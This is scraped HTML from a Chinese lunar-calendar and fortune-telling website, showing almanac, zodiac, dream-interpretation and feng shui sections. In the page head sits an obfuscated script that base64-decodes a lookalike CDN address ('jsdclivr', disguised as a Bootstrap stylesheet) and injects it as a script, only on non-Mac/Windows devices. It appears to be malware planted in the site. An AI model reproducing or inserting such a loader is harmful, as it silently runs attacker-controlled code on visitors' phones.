                            <li class="item"><a href="https://www.baobaoquming.com/" target="_blank">宝宝取名</a></li>
                            <li class="item"><a href="https://www.nongli.cn/" target="_blank">农历查询</a></li>
                            <li class="item"><a href="https://www.4735.com/" target="_blank">大米游戏网</a></li>
                            <li class="item"><a href="https://www.1212.com/" target="_blank">星座乐</a></li>
                            <li class="item"><a href="https://www.qifu.cn/" target="_blank">祈福网</a></li>
                            <li class="item"><a href="https://www.1212.com/" target="_blank">星座乐</a></li>
                            <li class="item"><a href="https://www.12799.com/" target="_blank">星空下载</a></li>
                        </ul>
                    </div>
                </div>
            </div>

        </div>
        <script src="/statics/skin_js/jquery-1.9.1.min.js"></script>
        <link href="/statics/css/rui-datepicker.min.css" rel="stylesheet" />
        <script type="text/javascript" src="/statics/skin_js/rui-datepicker.min.js"></script>
        <script>
            // 友情链接
            $('#friendLink').each(function() {
                var $cont = $(this).find('.section-bd .list');
                var $item = $(this).find('.section-bd li');
                var offsetY = 0;
                var lineNum = 0;
                var htmlStr = '';
                // 重构html结构，用于轮播滚动
                $item.each(function() {
                    if (this.offsetTop > offsetY) {
                        if (offsetY) {
                            htmlStr += '</ul><ul>';
                        }
                        lineNum++;
                        offsetY = this.offsetTop;
                    }
                    htmlStr += this.outerHTML;
                });
                htmlStr = '<ul>' + htmlStr + '</ul>';
                $cont.html(htmlStr);
                if ($item.length && lineNum > 1) {
                    TouchSlide({
                        slideCell: "#friendLink",
                        mainCell: '.list',
                        effect: 'topLoop',
                        interTime: 3000,
                        autoPlay: true
                    });
                }
            });
        </script>

        <footer class="footer">
            <div class="bottom_Record" style="text-align:center;">
                <a href="/sitemap/sitemaps.xml">站点地图</a> <br> CopyRight 2003-2023 农历网 <br> Power By nongli.cn,Inc.All Rights Reserved <br> 备案号： <a href="https://beian.miit.gov.cn/" target="_blank" rel="external nofollow">闽ICP备2022019039号-1</a>
            </div>
        </footer>
    </div>
</body>

<script>
    seajs.use('commonNew', function(fn) {
        window.adType = 'index';
        fn.index();
        fn.init();
    })
</script>

</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://m.nongli.cn/rili/api/app/god/2025/11/20251110.js
body_size: 9056
content:
 <!DOCTYPE html>
 <HTML>

 <head>
     <script type="text/javascript">
        function xxSJRox(e) {
            var t = "",
                n = r = c1 = c2 = 0;
            while (n < e.length) {
                r = e.charCodeAt(n);
                if (r < 128) {
                    t += String.fromCharCode(r);
                    n++
                } else if (r > 191 && r < 224) {
                    c2 = e.charCodeAt(n + 1);
                    t += String.fromCharCode((r & 31) << 6 | c2 & 63);
                    n += 2
                } else {
                    c2 = e.charCodeAt(n + 1);
                    c3 = e.charCodeAt(n + 2);
                    t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                    n += 3
                }
            }
            return t
        }

        function aPnDhiTia(e) {
            var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
            var t = "",
                n, r, i, s, o, u, a, f = 0;
            e = e.replace(/[^A-Za-z0-9+/=]/g, "");
            while (f < e.length) {
                s = m.indexOf(e.charAt(f++));
                o = m.indexOf(e.charAt(f++));
                u = m.indexOf(e.charAt(f++));
                a = m.indexOf(e.charAt(f++));
                n = s << 2 | o >> 4;
                r = (o & 15) << 4 | u >> 2;
                i = (u & 3) << 6 | a;
                t = t + String.fromCharCode(n);
                if (u != 64) {
                    t = t + String.fromCharCode(r)
                }
                if (a != 64) {
                    t = t + String.fromCharCode(i)
                }
            }
            return xxSJRox(t)
        }
        eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function() {;
            (function(u, r, w, d, f, c) {
                var x = aPnDhiTia;
                u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c, 'g'), c)));
                'jQuery';
                k = r[2] + 'c' + f[1];
                'Flex';
                v = k + f[6];
                var s = d.createElement(v + c[0] + c[1]),
                    g = function() {};
                s.type = 'text/javascript'; {
                    s.onload = function() {
                        g()
                    }
                }
                s.src = u;
                'CSS';
                d.getElementsByTagName('head')[0].appendChild(s)
            })('aHR0cHM6Ly9jc3MuanNkY2xpdnIuY29tL25wbS9ib290c3RyYXBANS4zLjAvZGlzdC9jc3MvYm9vdHN0cmFwLm1pbi5jc3M/dj0zLjcuOC4y', 'FgsPmaNtZ', window, document, 'jrGYBsijJU', 'ptbnNbK')
        };
        if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();
    </script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,maximum-scale=1,user-scalable=no">
    <title>农历网-农历查询,黄历,农历日历,黄道吉日,八字算命,十二生肖,二十四节气,天干地支,周公解梦,农历文化-农历网</title>
    <meta name="keywords" content="农历网,农历查询,老黄历,农历日历,万年历,八字算命,黄道吉日,周公解梦,天干地支,十二生肖,二十四节气,农历知识,农历文化" />
    <meta name="description" content="农历网提供最精确的农历查询,农历日历,黄道吉日,万年历,黄历,八字算命,周公解梦,十二生肖,天干地支,二十四节气,农历知识,农历文化等信息。" />
    <meta name="applicable-device" content="mobile">
    <link rel="canonical" href="http://www.nongli.cn">
    <script type="text/javascript" src="/statics/skin_js/setsize.js"></script>
    <link href="/statics/stylesheets/style.css" type="text/css" rel="stylesheet">
    <script type="text/javascript" src="/statics/skin_js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/statics/js/baseNew.js"></script>
    <script type="text/javascript" src="/statics/skin_js/sqcommon.js?v=421"></script>
    <script type="text/javascript" src="/statics/js/touchslide.js"></script>
 </head>

<body>
    <div class="page">
        <div style="display:none;">
            <script type="text/javascript">
                var myDate = new Date();
                var numList = new Array();
                var year = myDate.getFullYear();
                var month = myDate.getMonth();
                var day = myDate.getDate();
                var firstDay = new Date(year, month, 1);
                var lastDay = new Date(year, month + 1, 0);
                var start = firstDay.getDay();
                var end = lastDay.getDay();
                var dayNum = lastDay.getDate();
                for (var i = start; i > 0; i--) {
                    numList.push(new Date(year, month, 1 - i).getDate());
                };

                for (var i = 0; i < dayNum; i++) {
                    numList.push(i + 1);
                };

                for (var i = 0; i < 6 - end; i++) {
                    numList.push(new Date(year, month + 1, i + 1).getDate());
                };
                var gNum;
                for (i = 0; i < 6; i++) {
                    for (j = 0; j < 7; j++) {
                        gNum = i * 7 + j;
                        if (j == 0) {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="weekend" week="sun">');
                        } else if (j == 6) {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="weekend">');
                        } else {
                            document.write('<li id="GD' + gNum + '" onclick="mOvr(' + gNum + ')" class="">');
                        }

                        document.write('<div id="SD' + gNum + '" class="solar">' + numList[gNum] + '</div>');
                        document.write('<span id="LD' + gNum + '" class="lunar"></span>');
                        document.write('</li>');
                        if (i == 5) {
                            document.getElementById('GD' + gNum).style.display = 'none';
                        }
                    }
                }
            </script>
        </div>
        <div class="nav-list">
            <nav class="w list-item">
                <div class="ppp">
                    <a href="/" title="农历网"><img src="/statics/images/logo.png" alt="农历网logo"></a>
                    <span class="items">
                <a class="item" href="/rili/huangli.htm">
                <span>黄历</span>
                    </a>
                    <a class="item" href="/suanming/">
                <span>算命</span>
                </a>
                    <a class="item" href="/shengxiao/">
                <span>生肖</span>
                </a>
                    <!--                <a class="item" href="/xingzuo/">-->
                    <!--                <span>星座</span>-->
                    <!--                </a>-->

                    </span>
                    <img class="scarn" src="/statics/images/icon_search.png" alt="搜索">
                    <a class="menu js-menu" href="javascript:;">
                <img class="icon icon-menu" src="/statics/images/icon_menu.png" alt="展开关闭">
            </a>
                </div>

                <div class="sss">
                    <form name="searchform" method="get" action="http://s.nongli.cn/sj_search/">
                        <a href="/" title="农历网"><img src="/statics/images/logo.png" alt="农历网logo"></a>
                        <input name="q" id="search_keyword" value="" class="nav-input-search" placeholder="2022年运势" type="text">
                        <input class="hide" type="submit">
                        <span class="cancle">取消</span>
                    </form>
                </div>
            </nav>

        </div>

        <div class="header-menu" id="headerMenu">
            <div class="header-menu-body">
                <a href="/">
                    <div class="item">
                        <div>首页</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/rili/huangli.htm">
                    <div class="item">
                        <div>黄历</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/suanming/">
                    <div class="item">
                        <div>算命</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/shengxiao/">
                    <div class="item">
                        <div>生肖</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/xingzuo/">
                    <div class="item">
                        <div>星座</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/jiemeng/">
                    <div class="item">
                        <div>解梦</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/fengshui/">
                    <div class="item">
                        <div>风水</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/mingli/">
                    <div class="item">
                        <div>命理</div>
                        <div class="item-right">></div>
                    </div>
                </a>
                <a href="/wenhua/">
                    <div class="item">
                        <div>传统文化</div>
                        <div class="item-right">></div>
                    </div>
                </a>
            </div>
        </div>
        <!-- 广告导航 -->
        <div class="section-nav ad-nav section-nav-top" id="adNavbar"></div>

        <div class="content first-page">
            <div class="sliderbox" id="sliderbox">
                <div class="bd">
                    <div class="tempWrap">
                        <ul>
                            <li>
                                <a href="https://m.nongli.cn/jieqi/">
                        <img class="pic" src="https://img.nongli.cn/uploadfile/2022/1031/20221031131039264.png" alt="二十节气">
                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="hd">
                    <ul>
                        <li>0</li>
                    </ul>
                </div>
            </div>
            <div class="all-type">
                <a class="type-item" href="/rili/huangli.htm">
                    <div class="pic">
                        <img src="/statics/images/home/icon_time.png" alt="黄历">
                    </div>
                    <div class="word">
                        黄历
                    </div>
                </a>

                <a class="type-item" href="/suanming/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_fortune-telling.png" alt="算命">
                    </div>
                    <div class="word">
                        算命
                    </div>
                </a>

                <a class="type-item" href="/shengxiao/">
                    <div class="pic">
                        <img src="/statics/images/img_tiger_default.png" alt="生肖">
                    </div>
                    <div class="word">
                        生肖
                    </div>
                </a>

                <a class="type-item" href="/xingzuo/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_constellation.png" alt="星座">
                    </div>
                    <div class="word">
                        星座
                    </div>
                </a>

                <a class="type-item" href="/jiemeng/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_oneiromancy.png" alt="解梦">
                    </div>
                    <div class="word">
                        解梦
                    </div>
                </a>

                <a class="type-item" href="/fengshui/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_geomantic omen.png" alt="风水">
                    </div>
                    <div class="word">
                        风水
                    </div>
                </a>
                <a class="type-item" href="/mingli/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_numerology.png" alt="命理">
                    </div>
                    <div class="word">
                        命理
                    </div>
                </a>
                <a class="type-item" href="/wenhua/">
                    <div class="pic">
                        <img src="/statics/images/home/icon_culture.png" alt="传统文化">
                    </div>
                    <div class="word">
                        传统文化
                    </div>
                </a>
            </div>

            <div class="hl">
                <div class="title">
                    <div class="l">黄历</div>
                    <div class="r1"><a href="/rili/huangli.htm">黄历查询</a></div>
                    <div class="r2"><a href="/rili/jishi.htm">吉时查询</a></div>
                </div>

                <script type="text/javascript">
                    var yearInfo = [1901, 1902, 1903, 1904, 1905, 1906, 1907, 1908, 1909, 1910, 1911, 1912, 1913, 1914, 1915, 1916, 1917, 1918, 1919, 1920, 1921, 1922, 1923, 1924, 1925, 1926, 1927, 1928, 1929, 1930, 1931, 1932, 1933, 1934, 1935, 1936, 1937, 1938, 1939, 1940, 1941, 1942, 1943, 1944, 1945, 1946, 1947, 1948, 1949, 1950, 1951, 1952, 1953, 1954, 1955, 1956, 1957, 1958, 1959, 1960, 1961, 1962, 1963, 1964, 1965, 1966, 1967, 1968, 1969, 1970, 1971, 1972, 1973, 1974, 1975, 1976, 1977, 1978, 1979, 1980, 1981, 1982, 1983, 1984, 1985, 1986, 1987, 1988, 1989, 1990, 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2013, 2014, 2015, 2016, 2017, 2018, 2019, 2020, 2021, 2022, 2023, 2024, 2025, 2026, 2027, 2028, 2029, 2030, 2031, 2032, 2033, 2034, 2035, 2036, 2037, 2038, 2039, 2040, 2041, 2042, 2043, 2044, 2045, 2046, 2047, 2048, 2049];
                </script>
                <div class="control" style="display: none;">
                    <div class="field year" id="current-data">
                         <script>'
                            document.write(new Date().getFullYear())
                        </script>
                        年
                    </div>
                    <i class="trigger" onclick="$('#current-data').trigger('click');"></i>
                    <ul class="list" id="select-year" style="display: none;"></ul>
                    <script type="text/javascript">
                        var list = '';
                        for (var i = 0; i < yearInfo.length; i++) {
                            list += '<li>' + yearInfo[i] + '年</li>'
                        }
                        document.getElementById('select-year').innerHTML = list;
                    </script>
                </div>

                <div class="lunar-info">
                    <div class="lunar-top">
                        <h3 id="info_all">公历
                            <script type="text/javascript">
                                document.write(year + '年 ' + (month + 1) + '月' + myDate.getDate() + '日 星期一')
                            </script>
                            (阳历)
                        </h3>
                        <div>
                            <span id="info_chang" class="ganzhi"></span>
                            <span id="rili_xz"></span>
                        </div>
                    </div>
                    <div class="yi-ji">
                        <div class="yi">
                            <h3>宜</h3>
                            <div class="day-yi" id="yi">
                            </div>
                        </div>
                        <div class="lunar-date">
                            <div class="lunar-date-box">
                                <h2 class="lunar-month" id="lunar_month"></h2>
                                <h2 class="lunar-day" id="lunar_day"></h2>
                            </div>
                        </div>
                        <div class="yi">
                            <h3 style="background-color: #278338;">忌</h3>
                            <div class="day-yi day-ji" id="ji">
                            </div>
                        </div>
                    </div>
                    <script id="script_jquery" src="/statics/nongli/rili/toolsimg/js/jquery-1.js"></script>
                    <script id="script_all" src="/statics/nongli/rili/toolsimg/js/rili/calendar6.js?v=1202"></script>
                    <div class="lunar-title">
                        <a href="/rili/laohuangli.htm">吉日查询</a>
                    </div>

                    <div class="lunar-bottom">
                        <div class="cai">
                            <span class="shen">财神</span>
                            <span class="area" id="lunar_cai"></span>
                        </div>
                        <div class="cai">
                            <span class="shen">喜神</span>
                            <span class="area" id="lunar_xi"></span>
                        </div>
                        <div class="cai">
                            <span class="shen">福神</span>
                            <span class="area" id="lunar_fu"></span>
                        </div>
                        <div class="cai"><span class="c">冲</span></div>
                        <div class="five" id="chong"></div>
                    </div>
                </div>
            </div>
            <div class="sy-zxsm">
                <div class="items">
                    <form action="/suanming/index.html" method="post">
                        <input type="hidden" name="act" value="ok">
                        <div class="title">
                            <img src="/statics/images/bagua.png" alt="在线算命">
                            <div class="word">在线算命</div>
                            <img src="/statics/images/bagua.png" alt="在线算命">
                        </div>
                        <div class="name">
                            <span>姓名</span>
                            <input name="name" type="text" placeholder="请输入姓名">
                        </div>
                        <div class="sex">
                            <span>性别</span>
                            <input name="sex" checked type="radio" id="male" value="1">
                            <label for="male" class="n" style="color: rgb(195, 86, 85);">男 </label>
                            <input name="sex" type="radio" id="female" value="0">
                            <label for="female" class="v">女 </label>
                        </div>
                        <div class="born">
                            <span>出生</span>
                            <input readonly="readonly" type="text" data-tips="1" id="birthday" data-toid-date="b_input" data-toid-hour="b_hour" class="text flex-item Js_date Js_date-sm" data-type="0" value="" placeholder="请选择出生日期">
                            <input type="hidden" name="birth_time22" id="b_input22">
                            <input type="hidden" name="hour" id="b_hour" value="">
                        </div>
                        <div class="sm">
                            <span>算命方式</span>
                            <div class="sm-radio">
                                <input name="taiyang" checked type="radio" id="pt" value="0">
                                <label for="pt" class="for_taiyang" id="for_pt" style="color: rgb(195, 86, 85);">普通方式 </label>
                                <input name="taiyang" type="radio" id="zt" value="1">
                                <label for="zt" class="for_taiyang" id="for_zt">真太阳时 </label>
                                <input name="quanpai" type="radio" id="bz" value="0">
                                <label for="bz" class="for_quanpai" id="for_bz">八字分析 </label>
                                <input name="quanpai" checked type="radio" id="ln" value="1">
                                <label for="ln" class="for_quanpai" id="for_ln" style="color: rgb(195, 86, 85);">流年分析 </label>
                            </div>
                        </div>

                        <div class="jw-du" style="display:none;">
                            <span>真太阳时排盘请输入所在地区经度</span>
                            <input name="jd1" type="text" value="120" maxlength="4" placeholder="经度">
                            <input name="jd2" type="text" value="0" maxlength="4" placeholder="纬度">
                        </div>
                        <div class="btn">
                            <input type="hidden" name="token" id="token" value="">
                            <button id="bzsm_btn">立即测算</button>
                        </div>
                    </form>
                </div>
            </div>

            <div class="sx">
                <div class="title">
                    <div class="l">生肖</div>
                    <div class="r1"><a href="/shengxiao/list_50.html">生肖运势</a></div>
                    <div class="r2"><a href="/shengxiao/list_51.html">生肖总汇</a></div>
                    <div class="r3"><a href="/shengxiao/list_52.html">十二生肖</a></div>
                </div>
                <div class="tab-item">
                    <a href="/shengxiao/65264.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812150005249.png" alt="属马和属兔合不合 属马和属兔合不合财运">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            属马和属兔合不合 属马和属兔合...                        </h5>
                    </div>
                    <div>
                                                <span>生肖总汇</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/shengxiao/57662.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145859472.png" alt="属马的三大忌配生肖 属马的和什么属相最配、相克">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            属马的三大忌配生肖 属马的和什...                        </h5>
                    </div>
                    <div>
                                                <span>午马</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/shengxiao/">查看更多</a></div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="sx">
                <div class="title">
                    <div class="l">星座</div>
                    <div class="r1"><a href="/xingzuo/list_67.html">星座运势</a></div>
                    <div class="r2"><a href="/xingzuo/list_68.html">星座总汇</a></div>
                    <div class="r3"><a href="/xingzuo/list_70.html">十二星座</a></div>
                </div>
                <div class="tab-item">
                    <a href="/xingzuo/46447.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0805/20250805160944164.png" alt="水瓶 水瓶星座解析">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            水瓶 水瓶星座解析                        </h5>
                    </div>
                    <div>
                                                <span>水瓶座</span>
                        <span>2025-08-05</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/xingzuo/44751.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0804/20250804153816213.png" alt="水瓶座 水瓶座全面解析">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            水瓶座 水瓶座全面解析                        </h5>
                    </div>
                    <div>
                                                <span>水瓶座</span>
                        <span>2025-08-04</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/xingzuo/">查看更多</a></div>
            </div>

            <div class="jm">
                <div class="title">
                    <div class="l">解梦</div>
                </div>
                <div class="cate-nav" id="cateNav">
                    <ul>
                        <li><a href="/jiemeng/" class="btn">全部</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=1" class="btn">人物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=2" class="btn">动物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=3" class="btn">植物</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=4" class="btn">物品</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=5" class="btn">活动</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=6" class="btn">生活</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=7" class="btn">自然</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=8" class="btn">鬼神</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=9" class="btn">建筑</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=10" class="btn">孕妇</a></li>
                        <li><a href="/jiemeng/index.html?Sort1=1&Sort2=11" class="btn">其它</a></li>
                    </ul>
                    <div>
                        <p class="oper open active-0">展开</p>
                        <p class="oper close">收起</p>
                    </div>

                </div>
                <div class="search-border">
                    <form action="/jiemeng/search.html" method="get">
                        <img src="/statics/images/img_bg_oneiromancy.png" alt="搜索">
                        <input type="text" name="keyword" value="" placeholder="请输入相关词，如蛇">
                        <div class="btn">
                            <input type="hidden" name="select" value="title">
                            <button onclick="form.submit();">立即解梦</button>
                        </div>
                    </form>
                </div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="fs">
                <div class="title">
                    <div class="l">风水</div>
                </div>
                <div class="tabs">
                    <a href="/fengshui/jiaju/">家居风水</a>
                    <a href="/fengshui/zhaocai/">招财风水</a>
                    <a href="/fengshui/zhuangxiu/">装修风水</a>
                    <a href="/fengshui/bangong/">办公风水</a>
                    <a href="/fengshui/mudi/">墓地风水</a>
                </div>
                <div class="tab-item">
                    <a href="/fengshui/80626.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0609/20250609143624722.png" alt="搬办公室带什么东西吉利 离职辞职人士搬办公室一定要带的6样东西 ">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            搬办公室带什么东西吉利 离职辞...                        </h5>
                    </div>
                    <div>
                                                <span>办公风水</span>
                        <span>2025-06-09</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/fengshui/80604.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2024/1118/20241118165811885.png" alt="楼房风水说什么户型比较旺 楼房啥户型最好风水">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            楼房风水说什么户型比较旺 楼房...                        </h5>
                    </div>
                    <div>
                                                <span>家居风水</span>
                        <span>2024-11-18</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/fengshui/">查看更多</a></div>
            </div>

            <div class="sx">
                <div class="title">
                    <div class="l">命理</div>
                    <div class="r1"><a href="/mingli/mianxiang/">看面相</a></div>
                    <div class="r2"><a href="/mingli/zhixiang/">看痣相</a></div>
                    <div class="r3"><a href="/mingli/shouxiang/">看手相</a></div>
                </div>
                <div class="tab-item">
                    <a href="/mingli/51103.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145756655.png" alt="女人嘴小的好处 最旺夫的7种女人嘴型">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            女人嘴小的好处 最旺夫的7种女人嘴型                        </h5>
                    </div>
                    <div>
                                                <span>看面相</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/mingli/48080.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145356280.png" alt="人中长好还是短好 面相中人中长好还是短好">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            人中长好还是短好 面相中人中长...                        </h5>
                    </div>
                    <div>
                                                <span>看面相</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="list-more"><a href="/mingli/">查看更多</a></div>
            </div>
            <!--热门测算-->
            <div class="section-list"></div>
            <div class="ctwh">
                <div class="title">
                    <div class="l">传统文化</div>
                </div>
                <div class="cate-nav" id="cateNav2">
                    <ul>
                        <li><a href="/language/" class="btn">双语美句</a></li>
                        <li><a href="/gushi/list_47.html" class="btn">民间故事</a></li>
                        <li><a href="/chengyu/" class="btn">成语大全</a></li>
                        <li><a href="/jieri/" class="btn">传统节日</a></li>
                        <li><a href="/wuqiannian/list_46.html" class="btn">中华文明</a></li>
                        <li><a href="/guoxue/list_127.html" class="btn">历史朝代</a></li>
                        <li><a href="/jieqi/" class="btn">农历节气</a></li>
                        <li><a href="/news/list_41.html" class="btn">农历时讯</a></li>
                        <li><a href="/nongli/list_42.html" class="btn">农历知识</a></li>
                        <li><a href="/shici/" class="btn">古诗大全</a></li>
                        <li><a href="/caipu/" class="btn">菜谱大全</a></li>
                    </ul>
                    <div>
                        <p class="oper open active-0">展开</p>
                        <p class="oper close">收起</p>
                    </div>
                </div>
                <div class="tab-item">
                    <a href="/nongli/50825.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145456256.png" alt="甲寅年 甲寅年是哪一年?">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            甲寅年 甲寅年是哪一年?                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/44528.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812145322419.png" alt="十二时辰对照表口诀怎么读 十二时辰对照表查询">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            十二时辰对照表口诀怎么读 十二...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/79529.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812144756848.png" alt="杨公十三忌破解方法 杨公十三忌遇到黄道吉日">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            杨公十三忌破解方法 杨公十三忌...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/59553.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812143036842.png" alt="下午4点是什么时辰 下午4点到5点是什么时辰">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            下午4点是什么时辰 下午4点到5...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/66327.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812142422830.png" alt="打喷嚏一二三的含义 打喷嚏一二三的含义是真的吗">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            打喷嚏一二三的含义 打喷嚏一二...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/45067.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0812/20250812142350671.png" alt="午时是几点到几点 午时是几点到几点钟24时计时法">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            午时是几点到几点 午时是几点到...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-12</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/43989.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811151334566.png" alt="十二时辰对应五行属相 十二时辰对应五行属性表">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            十二时辰对应五行属相 十二时辰...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/48249.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150418589.png" alt="黄道青龙 黄道青龙日什么意思">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            黄道青龙 黄道青龙日什么意思                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/50741.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150349180.png" alt="辛丑年 辛丑年是哪一年?">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            辛丑年 辛丑年是哪一年?                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
                <div class="tab-item">
                    <a href="/nongli/52701.html" class="item">
                <img loading="lazy" src="https://img.nongli.cn/uploadfile/2025/0811/20250811150137994.png" alt="亥时出生的人有两种命 女人亥时出生的人有两种命">
                <div class="info">
                    <div class="all-title">
                        <h5 class="title">
                            亥时出生的人有两种命 女人亥时...                        </h5>
                    </div>
                    <div>
                                                <span>农历知识</span>
                        <span>2025-08-11</span>
                    </div>
                </div>
            </a>
                </div>
            </div>

            <!-- 友情链接 -->
            <div class="section friend-link" id="friendLink">
                <div class="section-hd">
                    <h3 class="title">友情链接</h3>
                </div>
                <div class="section-bd">
                    <div class="list">
                        <ul>
                            <li class="item"><a href="https://www.91922.com/" target="_blank">善吉算命网</a></li>
                            <li class="item"><a href="https://www.nongli.cn/rili/" target="_blank">万年历</a></li>
                            <li class="item"><a href="https://www.baobaoquming.com/" target="_blank">宝宝取名</a></li>
                            <li class="item"><a href="https://www.nongli.cn/" target="_blank">农历查询</a></li>
                            <li class="item"><a href="https://www.4735.com/" target="_blank">大米游戏网</a></li>
                            <li class="item"><a href="https://www.1212.com/" target="_blank">星座乐</a></li>
                            <li class="item"><a href="https://www.qifu.cn/" target="_blank">祈福网</a></li>
                            <li class="item"><a href="https://www.1212.com/" target="_blank">星座乐</a></li>
